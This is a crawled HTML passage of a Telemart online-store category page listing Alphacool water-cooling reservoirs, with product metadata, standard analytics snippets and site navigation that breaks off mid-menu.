

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://telemart.ua/komplektujuschie/coolingsystems/watercooling/storagetank/alphacool/
body_size: 39249
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8"/>

    <meta name="theme-color" content="#a2c617">
    <link rel="icon" type="image/png" href="/theme/main/i/icons/icon-128x128.png" />
    <link rel="apple-touch-icon" href="/theme/main/i/icons/icon-192x192.png">
    <meta name="apple-mobile-web-app-status-bar" content="#a2c617">
    <link rel="icon" type="image/vnd.microsoft.icon" href="/theme/main/i/icons/favicon.ico" />
    <link rel="shortcut icon" type="image/x-icon" href="/theme/main/i/icons/favicon.ico" />
        <link rel="manifest" href="/manifest.json"  crossorigin="use-credentials">

    <link rel="preload" href="https://fonts.googleapis.com/css2?family=Fira+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" as="style" />
    <link rel="preload" href="https://telemart.ua/theme/main/i/container.svg?v=3" as="image" />

    <meta http-equiv="content-language" content="ru">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">

    <link rel="alternate" hreflang="uk" href="https://telemart.ua/ua/komplektujuschie/coolingsystems/watercooling/storagetank/alphacool/" />
        <link rel="alternate" hreflang="ru" href="https://telemart.ua/komplektujuschie/coolingsystems/watercooling/storagetank/alphacool/" />


    <script type="application/ld+json">{
    "@context": {
        "@vocab": "http://schema.org/"
    },
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://telemart.ua/",
                "name": "Главная"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://telemart.ua/komplektujuschie/",
                "name": "Комплектующие"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://telemart.ua/komplektujuschie/coolingsystems/",
                "name": "Системы охлаждения"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://telemart.ua/komplektujuschie/coolingsystems/watercooling/",
                "name": "Водяное охлаждение"
            }
        },
        {
            "@type": "ListItem",
            "position": 5,
            "item": {
                "@id": "https://telemart.ua/komplektujuschie/coolingsystems/watercooling/storagetank/",
                "name": "Резервуар"
            }
        },
        {
            "@type": "ListItem",
            "position": 6,
            "item": {
                "@id": "https://telemart.ua/komplektujuschie/coolingsystems/watercooling/storagetank/alphacool/",
                "name": "Alphacool"
            }
        }
    ]
}</script><script type="application/ld+json">{
    "@context": {
        "@vocab": "http://schema.org"
    },
    "@type": "Product",
    "name": "Резервуар Alphacool",
    "url": "https://telemart.ua/komplektujuschie/coolingsystems/watercooling/storagetank/alphacool/",
    "description": "【ТЕЛЕМАРТ】Купить Резервуар Alphacool (Альфакул) в Украине, Киеве. ✅ НИЗКАЯ ЦЕНА + Скидки + Акции + Trade-In ❱ Характеристики, отзывы и обзоры 【Резервуар Alphacool (Альфакул)】 ⭐ Официальная гарантия ⚡ Доставка по Украине ✈ Самовывоз",
    "itemCondition": "https://schema.org/NewCondition",
    "image": "https://img.telemart.ua/616992-763325/alphacool-eisbecher-helix-250mm-reservoir-29143-blue.jpg",
    "offers": [
        {
            "@type": "Offer",
            "availability": "http://schema.org/OutOfStock",
            "name": "Резервуар Alphacool Eisbecher Helix 250mm reservoir (15304) Blue",
            "url": "https://telemart.ua/products/alphacool-eisbecher-helix-250mm-reservoir-29143-blue/",
            "images": [
                "https://img.telemart.ua/616992-763325/alphacool-eisbecher-helix-250mm-reservoir-29143-blue.jpg",
                "https://img.telemart.ua/616992-763326/alphacool-eisbecher-helix-250mm-reservoir-29143-blue.jpg",
                "https://img.telemart.ua/616992-763327/alphacool-eisbecher-helix-250mm-reservoir-29143-blue.jpg",
                "https://img.telemart.ua/616992-763328/alphacool-eisbecher-helix-250mm-reservoir-29143-blue.jpg",
                "https://img.telemart.ua/616992-763329/alphacool-eisbecher-helix-250mm-reservoir-29143-blue.jpg",
                "https://img.telemart.ua/616992-763330/alphacool-eisbecher-helix-250mm-reservoir-29143-blue.jpg",
                "https://img.telemart.ua/616992-763331/alphacool-eisbecher-helix-250mm-reservoir-29143-blue.jpg",
                "https://img.telemart.ua/616992-763332/alphacool-eisbecher-helix-250mm-reservoir-29143-blue.jpg",
                "https://img.telemart.ua/616992-763333/alphacool-eisbecher-helix-250mm-reservoir-29143-blue.jpg",
                "https://img.telemart.ua/616992-763334/alphacool-eisbecher-helix-250mm-reservoir-29143-blue.jpg"
            ],
            "image": "https://img.telemart.ua/616992-763325/alphacool-eisbecher-helix-250mm-reservoir-29143-blue.jpg"
        },
        {
            "@type": "Offer",
            "availability": "http://schema.org/OutOfStock",
            "name": "Резервуар Alphacool Eisbecher Helix 250mm reservoir (15300) Red",
            "url": "https://telemart.ua/products/alphacool-eisbecher-helix-250mm-reservoir-15300-red/",
            "images": [
                "https://img.telemart.ua/616991-763317/alphacool-eisbecher-helix-250mm-reservoir-15300-red.jpg",
                "https://img.telemart.ua/616991-763318/alphacool-eisbecher-helix-250mm-reservoir-15300-red.jpg",
                "https://img.telemart.ua/616991-763319/alphacool-eisbecher-helix-250mm-reservoir-15300-red.jpg",
                "https://img.telemart.ua/616991-763320/alphacool-eisbecher-helix-250mm-reservoir-15300-red.jpg",
                "https://img.telemart.ua/616991-763321/alphacool-eisbecher-helix-250mm-reservoir-15300-red.jpg",
                "https://img.telemart.ua/616991-763322/alphacool-eisbecher-helix-250mm-reservoir-15300-red.jpg",
                "https://img.telemart.ua/616991-763323/alphacool-eisbecher-helix-250mm-reservoir-15300-red.jpg",
                "https://img.telemart.ua/616991-763324/alphacool-eisbecher-helix-250mm-reservoir-15300-red.jpg"
            ],
            "image": "https://img.telemart.ua/616991-763317/alphacool-eisbecher-helix-250mm-reservoir-15300-red.jpg"
        }
    ]
}</script><script type="application/ld+json">{
    "@context": {
        "@vocab": "http://schema.org/"
    },
    "@type": "WebSite",
    "url": "https://telemart.ua/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": {
            "@type": "EntryPoint",
            "urlTemplate": "https://telemart.ua/search/{search_term_string}/"
        },
        "query-input": "required name=search_term_string"
    }
}</script>


    <title>Резервуар Alphacool (Альфакул) | Купить Резервуар Alphacool по выгодной цене в TELEMART</title>
    <meta name="description" content="【ТЕЛЕМАРТ】Купить Резервуар Alphacool (Альфакул) в Украине, Киеве. ✅ НИЗКАЯ ЦЕНА + Скидки + Акции + Trade-In ❱ Характеристики, отзывы и обзоры 【Резервуар Alphacool (Альфакул)】 ⭐ Официальная гарантия ⚡ Доставка по Украине ✈ Самовывоз">
<meta name="robots" content="index,follow">
<link href="https://telemart.ua/komplektujuschie/coolingsystems/watercooling/storagetank/alphacool/" rel="canonical">
<link href="/theme/main/styles/basics/header.css?v=1767083820" rel="stylesheet">
<link href="/theme/main/styles/basics/footer.css?v=1758710226" rel="stylesheet">
<link href="/theme/main/styles/plugins/slick.css?v=1675421391" rel="stylesheet">
<link href="/theme/main/styles/plugins/nouislider.min.css?v=1675421391" rel="stylesheet">
<link href="/theme/main/styles/plugins/select2.min.css?v=1675421391" rel="stylesheet">
<link href="/theme/main/styles/plugins/bootstrap.min.css?v=1675421392" rel="stylesheet">
<link href="/theme/main/styles/components/popup.css?v=1761751299" rel="stylesheet">
<link href="/theme/main/styles/basics/style.css?v=1766156609" rel="stylesheet">
<link href="/theme/main/styles/components/search.css?v=1758710226" rel="stylesheet">
<link href="/theme/main/styles/components/opening-hours.css?v=1758710226" rel="stylesheet">
<link href="/theme/main/styles/plugins/slick-slider-options.css?v=1675421391" rel="stylesheet">
<link href="/theme/main/styles/plugins/swiper.min.css?v=1675421391" rel="stylesheet">
<link href="/theme/main/styles/plugins/swiper-options.css?v=1758710226" rel="stylesheet">
<link href="/theme/main/styles/components/search-short.css?v=1758710226" rel="stylesheet">
<link href="/theme/main/styles/components/thanks-page.css?v=1764342562" rel="stylesheet">
<link href="/theme/main/styles/common/detectives.css?v=1765783982" rel="stylesheet">
<link href="/theme/main/styles/hardevel.css?v=1766156609" rel="stylesheet">
<script>var page = 1;
var baseDir = "https:\/\/telemart.ua\/komplektujuschie\/coolingsystems\/watercooling\/storagetank\/";
var baseUrl = "https:\/\/telemart.ua\/";
var languagePrefix = "";
var imgHost = "https:\/\/img.telemart.ua";
var perPage = 48;
var orderLink = "https:\/\/telemart.ua\/order\/";
var paymentsLink = "https:\/\/telemart.ua\/content\/payment.html";
var userId = null;</script>    <meta name="csrf-param" content="_csrf">
<meta name="csrf-token" content="3ypXMz8AO1wkoXJA5vZkyhCDRtot1pqIy_zASmTFAj2HQSJxVnV9EmfIJRDS2xGTRsgPrmmQr-Wnmfg_SYtBRw==">

    

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-W6293D6');</script>
    <!-- End Google Tag Manager -->
    <!-- Global site tag (gtag.js) - Google Analytics -->

    <script>
        window.dataLayer = window.dataLayer || [];
    </script>

    <script>
        !function (t, e, c, n) {
            var s = e.createElement(c);
            s.async = 1, s.src = 'https://statics.esputnik.com/scripts/' + n + '.js';
            var r = e.scripts[0];
            r.parentNode.insertBefore(s, r);
            var f = function () {
                f.c(arguments);
            };
            f.q = [];
            f.c = function () {
                f.q.push(arguments);
            };
            t['eS'] = t['eS'] || f;
        }(window, document, 'script', 'B1F376A32185495A8ACBC80DA38822E1');
    </script>
    <script>eS('init', {RECOMS: true, TRACKING: false, APP_INBOX: true}, {getAuthTokenCallback: () => esputnikAuth(),  language: ''});</script>
    

</head>
<body class="body-catalog">
    
<div class="main">
    <div class="overlay-navi"></div>
    

<header class="header">
    <div class="container">
        <div class="header-top">
    <div class="dropdown-box">
    <div class="dropdown-box__header">
                    RU
            </div>
    <div class="dropdown-box__content">
        <ul class="dropdown-box__list">
                            <li>
                    <form action="https://telemart.ua/ua/komplektujuschie/coolingsystems/watercooling/storagetank/alphacool/" method="post">
                        <input type="hidden" name="_csrf" value="3ypXMz8AO1wkoXJA5vZkyhCDRtot1pqIy_zASmTFAj2HQSJxVnV9EmfIJRDS2xGTRsgPrmmQr-Wnmfg_SYtBRw==" />
                        <input type="hidden" name="change_language" value="1"/>
                    </form>
                    <a href="javascript: void(0)" class="change_language">UA</a>
                </li>
                    </ul>
    </div>
</div>    <div class="header-select-city">
    <button class="select-city-button" type="button" data-bs-original-title="" title=""><span>Киев</span></button>
    <div class="popover-select-city-content" id="popover-select-city-content">
        <div class="popover-city-head">Ваш город</div>
        <div class="popover-city-current">Киев</div>
        <div class="popover-city-nav">
            <button class="btn btn_primary btn_city_yes" type="button" data-id_city="1360">Да, верно</button>
            <button class="btn btn_tertiary btn_city_no" type="button" data-bs-toggle="modal" data-bs-target="#modalDefaultCity">Нет, изменить</button>
        </div>
    </div>
</div>

<div class="modal modal-w-600 modal-default-city fade" id="modalDefaultCity" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Выберите свой город</h5>
                <div class="modal-subtitle">Ми сможем рассчитать цену доставки и время для вашего города</div>
                <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
            </div>
            <div class="modal-body">
                <ul class="main-cities">
                                        <li>
                        <a href="javascript: void(0);" data-href="https://telemart.ua/city-1155/komplektujuschie/coolingsystems/watercooling/storagetank/alphacool/" data-id_city="1155">Винница</a>
                    </li>
                                        <li>
                        <a href="javascript: void(0);" data-href="https://telemart.ua/city-1252/komplektujuschie/coolingsystems/watercooling/storagetank/alphacool/" data-id_city="1252">Днепр</a>
                    </li>
                                        <li>
                        <a href="javascript: void(0);" data-href="https://telemart.ua/city-1323/komplektujuschie/coolingsystems/watercooling/storagetank/alphacool/" data-id_city="1323">Ивано-Франковск</a>
                    </li>
                                        <li>
                        <a href="javascript: void(0);" data-href="https://telemart.ua/city-1360/komplektujuschie/coolingsystems/watercooling/storagetank/alphacool/" data-id_city="1360">Киев</a>
                    </li>
                                        <li>
                        <a href="javascript: void(0);" data-href="https://telemart.ua/city-1482/komplektujuschie/coolingsystems/watercooling/storagetank/alphacool/" data-id_city="1482">Львов</a>
                    </li>
                                        <li>
                        <a href="javascript: void(0);" data-href="https://telemart.ua/city-1621/komplektujuschie/coolingsystems/watercooling/storagetank/alphacool/" data-id_city="1621">Одесса</a>
                    </li>
                                        <li>
                        <a href="javascript: void(0);" data-href="https://telemart.ua/city-1855/komplektujuschie/coolingsystems/watercooling/storagetank/alphacool/" data-id_city="1855">Тернополь</a>
                    </li>
                                        <li>
                        <a href="javascript: void(0);" data-href="https://telemart.ua/city-1893/komplektujuschie/coolingsystems/watercooling/storagetank/alphacool/" data-id_city="1893">Харьков</a>
                    </li>
                                        <li>
                        <a href="javascript: void(0);" data-href="https://telemart.ua/city-1897/komplektujuschie/coolingsystems/watercooling/storagetank/alphacool/" data-id_city="1897">Хмельницкий</a>
                    </li>
                                    </ul>
                <div class="city-searcher">
                    <div class="select-box">
                        <select class="select-with-search-city" id="geo_city">
                        </select>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>    <div class="block-separator"></div>
    <ul class="header-navi">
        <li class="header-navi__item" data-order="2">
            <div class="dropdown-box">
                <div class="dropdown-box__header">Покупателям</div>
                <div class="dropdown-box__content">
                    <ul class="dropdown-box__list">
                        <li><a href="https://telemart.ua/track-form/">Отследить заказ</a></li>
                        <li><a href="https://telemart.ua/content/payment-and-delivery.html">Доставка</a></li>
                        <li><a href="https://telemart.ua/content/payment.html">Оплата</a></li>
                        <li><a href="https://telemart.ua/content/warranty-and-services.html">Гарантия</a></li>
                        <li><a href="https://telemart.ua/content/return-and-exchange.html">Возврат и обмен товара</a></li>
                        <li><a href="https://telemart.ua/content/corporate.html">Корпоративным клиентам</a></li>
                        
                                                <li><a href="https://telemart.ua/content/feedback.html">Обратная связь по работе сайта</a></li>
                    </ul>
                </div>
            </div>
        </li>
        <li class="header-navi__item" data-order="4"><a class="header-navi__link header-navi__link_action" href="https://telemart.ua/promotions/">Акции</a></li>
        <li class="header-navi__item" data-order="5"><a class="header-navi__link" href="https://telemart.ua/outlet/">Уценка</a></li>
        <li class="header-navi__item" data-order="3">
            <a class="header-navi__link" href="https://telemart.ua/content/stores.html">Магазины</a>
                    </li>
        <li class="header-navi__item" data-order="6"><a class="header-navi__link" href="https://telemart.ua/content/contacts.html">Контакты</a></li>
        <li class="header-navi__item" data-order="1">
            <a class="header-navi__link header-navi__link_config" href="https://telemart.ua/assembly-start.html">Конфигуратор ПК</a>
        </li>
    </ul>
    <div class="block-separator"></div>
    <div class="header-top__column">
                <a class="btn_ghost header__btn-callback" href="https://t.me/TELEMARTUA_bot" target="_blank">Telegram</a>
                        <a class="btn_ghost header__btn-callback" href="viber://pa?chatURI=telemart-ua" target="_blank">Viber</a>
                <div class="header-phones">
            <a href="tel:+380674000880">+38 (067) 400-08-80</a><span>/</span><a href="tel:+380443928494">+38 (044) 392-84-94</a>
        </div>
        <button class="btn_ghost header__btn-callback" data-bs-toggle="modal" data-bs-target="#modalCallback">Перезвоните</button>
    </div>
</div>
        <div class="header-center"><a class="header__logo" href="https://telemart.ua/"><img class="img-fluid" src="/theme/main/img-update/logo-up-1.svg"></a>
            <div class="header-mobile-actions">
                <div id="mobinbox"></div>
                                <button class="btn btn_primary btn_mob-chats" data-bs-toggle="modal" data-bs-target="#modalChats" type="button"></button>
            </div>
            <div class="catalog-box">
                <div class="btn btn_primary catalog-box__btn">Каталог</div>
                    <div class="catalog-box__dropdown">
        <div class="row">
            <div class="col-lg-3">
                                    <div class="mobile-place-back">
                        <button class="mobile-place-back__button mobile-place-back__button--level-first">
                            Каталог товаров                        </button>
                    </div>
                    <div class="nav catalog-box__navi" id="v-pills-tab" role="tablist" aria-orientation="vertical">
                        
                      <!--
                       <button class="nav-link nav-link-ny-25" id="catalog-ny25-tab" data-bs-toggle="pill" data-bs-target="#catalog-ny25-0" type="button" role="tab" aria-controls="ny25-catalog-tab" aria-selected="true"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/ny25.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/ny25.svg" alt=""></span><span class="nav-link__text">Идеи ко Дню Святого Николая</span></button>-->

                        <!--<button class="nav-link nav-link-vd-25" id="catalog-vd25-tab" data-bs-toggle="pill" data-bs-target="#catalog-vd25-0" type="button" role="tab" aria-controls="catalog-vd25-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/vd25.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/vd25.svg" alt=""></span><span class="nav-link__text">Идеи к 14 февраля</span></button>-->
                        
                        <!--<button class="nav-link nav-link-friday25" id="catalog-friday25-tab" data-bs-toggle="pill" data-bs-target="#catalog-friday25-0" type="button" role="tab" aria-controls="catalog-friday25-tab0" aria-selected="true" style="margin-bottom: 1px;"><span class="nav-link__ico"><img class="nav-link__ico-a" src="https://telemart.ua/data/main/bf25-ico-menu.svg" alt=""/><img class="nav-link__ico-b" src="https://telemart.ua/data/main/bf25-ico-menu.svg" alt=""/></span><span class="nav-link__text">Black Friday</span></button>-->

                        <!-- <button class="nav-link nav-link-ny-26" id="catalog-ny26-tab" data-bs-toggle="pill" data-bs-target="#catalog-ny26-0" type="button" role="tab" aria-controls="catalog-ny26-tab0" aria-selected="true" style="margin-bottom: 1px;"><span class="nav-link__ico"><img class="nav-link__ico-a" src="https://telemart.ua/data/main/ny26.png" alt=""/><img class="nav-link__ico-b" src="https://telemart.ua/data/main/ny26.png" alt=""/></span><span class="nav-link__text">Новогодняя распродажа</span></button>-->

                        

                        <a href="https://telemart.ua/assembly-start.html" class="nav-link"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c0.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c0-h.svg" alt=""></span><span class="nav-link__text">Конфигуратор ПК</span></a>

                        <!--<button class="nav-link" id="catalog-gaming-tab" data-bs-toggle="pill" data-bs-target="#catalog-gaming-0" type="button" role="tab" aria-controls="catalog-gaming-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c4.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c4-h.svg" alt=""></span><span class="nav-link__text">Все для геймера</span></button>

                        <button class="nav-link" id="catalog-design-tab" data-bs-toggle="pill" data-bs-target="#catalog-design-0" type="button" role="tab" aria-controls="catalog-design-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/data/categoryicons/c3015.svg" alt=""><img class="nav-link__ico-b" src="/data/categoryicons/c3015-h.svg" alt=""></span><span class="nav-link__text">Все для дизайнера</span></button>

                        <button class="nav-link" id="catalog-streaming-tab" data-bs-toggle="pill" data-bs-target="#catalog-streaming-0" type="button" role="tab" aria-controls="catalog-streaming-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/data/categoryicons/c428.svg" alt=""><img class="nav-link__ico-b" src="/data/categoryicons/c428-h.svg" alt=""></span><span class="nav-link__text">Все для стримера</span></button>

                        <button class="nav-link" id="catalog-business-tab" data-bs-toggle="pill" data-bs-target="#catalog-business-0" type="button" role="tab" aria-controls="catalog-business-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c9.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c9-h.svg" alt=""></span><span class="nav-link__text">Все для бизнеса</span></button>-->
                        
                         

                        

                        <button class="nav-link" id="catalog-414-tab" data-bs-toggle="pill" data-bs-target="#catalog-414-0" type="button" role="tab" aria-controls="catalog-414-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c2.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c2-h.svg" alt=""></span><span class="nav-link__text">Компьютеры</span></button>

                        <button class="nav-link" id="catalog-189-tab" data-bs-toggle="pill" data-bs-target="#catalog-189-0" type="button" role="tab" aria-controls="catalog-189-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c3.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c3-h.svg" alt=""></span><span class="nav-link__text">Ноутбуки</span></button>

                        <button class="nav-link" id="catalog-396-tab" data-bs-toggle="pill" data-bs-target="#catalog-396-0" type="button" role="tab" aria-controls="catalog-396-tab0" aria-selected="true"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c1.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c1-h.svg" alt=""></span><span class="nav-link__text">Комплектующие для ПК</span></button>

                        <button class="nav-link" id="catalog-301-tab" data-bs-toggle="pill" data-bs-target="#catalog-301-0" type="button" role="tab" aria-controls="catalog-301-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c7.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c7-h.svg" alt=""></span><span class="nav-link__text">Мониторы и телевизоры</span></button>

                        <button class="nav-link" id="catalog-421-tab" data-bs-toggle="pill" data-bs-target="#catalog-421-0" type="button" role="tab" aria-controls="catalog-421-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c5.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c5-h.svg" alt=""></span><span class="nav-link__text">Периферия для ПК</span></button>
                        
                        <button class="nav-link" id="catalog-1866-tab" data-bs-toggle="pill" data-bs-target="#catalog-1866-0" type="button" role="tab" aria-controls="catalog-1866-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c4.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c4-h.svg" alt=""></span><span class="nav-link__text">Консольный гейминг</span></button>

                        <button class="nav-link" id="catalog-1684-tab" data-bs-toggle="pill" data-bs-target="#catalog-1684-0" type="button" role="tab" aria-controls="catalog-1684-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/data/categoryicons/c2230.svg" alt=""><img class="nav-link__ico-b" src="/data/categoryicons/c2230-h.svg" alt=""></span><span class="nav-link__text">Мебель и аксессуары</span></button>


                        <button class="nav-link" id="catalog-1107-tab" data-bs-toggle="pill" data-bs-target="#catalog-1107-0" type="button" role="tab" aria-controls="catalog-1107-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c6.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c6-h.svg" alt=""></span><span class="nav-link__text">Сетевое оборудование</span></button>

                                               
                        <button class="nav-link" id="catalog-1869-tab" data-bs-toggle="pill" data-bs-target="#catalog-1869-0" type="button" role="tab" aria-controls="catalog-1869-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c9.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c9-h.svg" alt=""></span><span class="nav-link__text">Оргтехника и ПО</span></button>

                        

                        <button class="nav-link" id="catalog-2858-tab" data-bs-toggle="pill" data-bs-target="#catalog-2858-0" type="button" role="tab" aria-controls="catalog-2858-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c30.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c30-h.svg" alt=""></span><span class="nav-link__text">Энергообеспечение</span></button>

                        
                        
                        <!--<button class="nav-link nav-link-stalker" id="catalog-stalker-tab" data-bs-toggle="pill" data-bs-target="#catalog-stalker-0" type="button" role="tab" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/s1.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/s1-h.svg" alt=""></span><span class="nav-link__text">Все для S.T.A.L.K.E.R. 2</span></button>-->
                        

                        <button class="nav-link" id="catalog-3443-tab" data-bs-toggle="pill" data-bs-target="#catalog-3443-0" type="button" role="tab" aria-controls="catalog-3443-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="https://telemart.ua/data/carryicons/logo-apple.svg" alt=""><img class="nav-link__ico-b" src="https://telemart.ua/data/carryicons/logo-apple-h.svg" alt=""></span><span class="nav-link__text">Техника Apple</span></button>

                       <button class="nav-link" id="catalog-2559-tab" data-bs-toggle="pill" data-bs-target="#catalog-2559-0" type="button" role="tab" aria-controls="catalog-2559-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c29.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c29-h.svg" alt=""></span><span class="nav-link__text">Услуги</span></button>

                       <a href="https://telemart.ua/trade-in.html" class="nav-link"> <span class="nav-link__ico"><img class="nav-link__ico-a" src="/data/main/trade-in.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/content/for-trade-in.svg" alt=""></span><span class="nav-link__text">Trade-In</span></a>

                        <a href="https://telemart.ua/promotions/" class="nav-link"> <span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c10.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c10-h.svg" alt=""></span><span class="nav-link__text">Акции</span></a>

                        <a href="https://telemart.ua/outlet/" class="nav-link"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c11.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c11-h.svg" alt=""></span><span class="nav-link__text">Уценка / Outlet</span></a>
                    </div>
                    
            </div>
            <div class="col-lg-9">
                <div class="tab-content" id="v-pills-tabContent">

                     <div class="tab-pane tab-pane-ny26 fade show" id="catalog-ny26-0" role="tabpanel" aria-labelledby="catalog-ny26-tab">
    <div class="catalog-box__ins">

      

        <!--

        -->


        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Новогодняя распродажа            </button>
        </div>

                         <div class="promo-box promo-box_action promo-box_b-radius" style="display: flex !important; gap: 10px;">
                  <a href="https://telemart.ua/ua/promotions/new-year-sale.html" style="display: contents;">
                        <div class="promo-box__badge">Акция</div>
    <div class="promo-box__column">
